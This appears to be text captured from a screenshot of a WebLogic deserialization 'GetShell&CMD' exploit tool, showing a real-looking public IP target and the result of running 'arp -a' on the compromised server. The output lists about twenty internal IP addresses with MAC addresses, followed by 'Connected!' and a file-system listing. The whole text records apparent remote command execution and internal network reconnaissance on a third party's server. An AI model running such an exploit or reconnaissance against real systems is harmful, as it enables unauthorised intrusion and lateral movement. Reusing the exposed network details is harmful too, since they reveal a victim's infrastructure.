 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.232.103.211 Port: 80 DisConn
FilePath: Upload
CMD: arp -a Execute
Result:
接口: 10.23.1.21 --- 0xb
Internet 地址 物理地址 类型
10.23.1.23 5c-f3-fc-da-cc-74 动态
10.23.1.44 f8-0f-41-fa-a9-e1 动态
10.23.1.103 00-01-6c-5a-7b-2a 动态
10.23.1.110 c0-3f-d5-a9-0e-56 动态
10.23.1.111 c0-3f-d5-a8-cb-12 动态
10.23.1.112 c0-3f-d5-a9-11-11 动态
10.23.1.113 00-01-4a-f5-c5-b7 动态
10.23.1.114 74-27-ea-df-b2-23 动态
10.23.1.115 c0-3f-d5-a9-0d-3a 动态
10.23.1.118 74-27-ea-df-cc-fb 动态
10.23.1.122 44-37-e6-50-7b-fd 动态
10.23.1.123 74-27-ea-df-c7-34 动态
10.23.1.128 e8-9a-8f-21-16-b1 动态
10.23.1.131 74-27-ea-f2-ca-b2 动态
10.23.1.140 04-7d-7b-38-cc-f8 动态
10.23.1.142 74-27-ea-df-b6-8d 动态
10.23.1.154 6c-0b-84-69-8d-d4 动态
10.23.1.254 54-89-98-74-db-37 动态
10.23.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
Connected!
www.wooyun.org
C:\
F